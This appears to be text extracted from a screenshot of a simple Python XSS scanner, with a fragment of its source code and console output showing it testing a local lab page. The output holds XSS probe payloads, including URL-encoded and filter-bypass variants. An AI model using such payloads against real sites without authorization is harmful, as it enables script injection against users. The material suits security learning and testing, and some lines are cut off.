 23 def html(url):
24 global method,name
25 headers = {
26 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (
27 }
28 req = requests.get(url,headers=headers,verify=False,timeout=3)
29 r =r'<form.*</form>'
html()
运行: Xss
C:\Python27\python.exe F:/1.biancheng/python/Xss.py
Find method = POST name = xss_input
正在测试 http://127.0.0.1/xss.php <script>alert('XSS')</script>
正在测试 http://127.0.0.1/xss.php <script>alert('XSS')</script>
正在测试 http://127.0.0.1/xss.php %3Cscript%3Ealert('XSS')%3C/script%3E
正在测试 http://127.0.0.1/xss.php %3Cscript%3Ealert('XSS')%3C/script%3E
正在测试 http://127.0.0.1/xss.php "><sc<script>ript>alert(/xss/)</script>